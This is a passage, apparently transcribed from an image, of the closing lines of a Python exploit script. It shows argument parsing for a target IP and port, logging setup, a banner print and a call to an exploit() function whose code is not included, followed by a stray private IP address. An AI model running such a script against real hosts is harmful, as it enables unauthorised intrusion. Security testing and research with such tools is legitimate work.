 107   s.close()
108   logging.success("DONE")
109
110 if __name__ == '__main__':
111   # parse arguments
112   parser = argparse.ArgumentParser(formatter_class=argparse.RawDescriptionHelpFormatter, usage=BANNER)
113   parser.add_argument('-t', '--target', help='target IP',   type=str, required=True)
114   parser.add_argument('-p', '--port',   help='target port', type=int, required=False, default=10883)
115   args = parser.parse_args()
116   # define logger
117   logging.basicConfig(format='[%(asctime)s][%(levelname)s] %(message)s', datefmt='%d %b %Y %H:%M:%S', level='INFO')
118   logging.SUCCESS = logging.CRITICAL + 1
119   logging.addLevelName(logging.SUCCESS, '\033[0m\033[1;32mGOOD\033[0m')
120   logging.addLevelName(logging.ERROR,   '\033[0m\033[1;31mFAIL\033[0m')
121   logging.addLevelName(logging.WARNING, '\033[0m\033[1;33mWARN\033[0m')
122   logging.addLevelName(logging.INFO,    '\033[0m\033[1;36mINFO\033[0m')
123   logging.success = lambda msg, *args: logging.getLogger(__name__)._log(logging.SUCCESS, msg, args)
124   # print banner
125   print(BANNER)
126   # run exploit
127   exploit(args.target, args.port)
128
192.168.133.112
192.168.133.112